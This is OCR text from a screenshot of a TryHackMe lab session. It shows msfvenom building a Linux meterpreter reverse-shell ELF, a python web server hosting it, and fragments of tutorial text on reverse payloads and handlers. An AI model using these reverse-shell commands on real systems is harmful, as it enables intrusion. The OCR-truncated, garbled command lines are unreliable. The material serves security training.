 IP Address
10.10.103.209
er/reverse_tcp LHOST=10.10
_python LHOST=10.10.X.X LPO
everse payloads. This means
nine to work as a handler. Yo
These values will be the sam
task. The username is murp
ser. Once on the terminal, ty
Applications Places System Sun 18 Feb, 06:44 AttackBox IP:10.10.239.48
root@ip-10-10-239-48: ~
File Edit View Search Terminal Help
root@ip-10-10-239-48:~# msfvenom -p linux/x86/meterpret
0.239.48 LHOST=7777 -f elf > rev_shell.elf
[-] No platform was selected, choosing Msf::Module::Pla
load
[-] No arch selected, selecting arch: x86 from the payl
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@ip-10-10-239-48:~#
root@ip-10-10-239-48:~# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/
10.10.239.48 - - [18/Feb/2024 06:43:01] "GET / HTTP/1.1
10.10.239.48 - - [18/Feb/2024 06:43:02] code 404, messa
10.10.239.48 - - [18/Feb/2024 06:43:02] "GET /favicon.i
10.10.239.48 - - [18/Feb/2024 06:44:06] "GET / HTTP/1.1
Directory listing for / — Mozilla Firefox
Directory listing for /
10.10.239.48:9000
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChe
Directory listing for /
.aspnet/
.bash_aliases
.bash_history@
.bashrc
.bundle/
.BurpSuite/
.cache/
.config/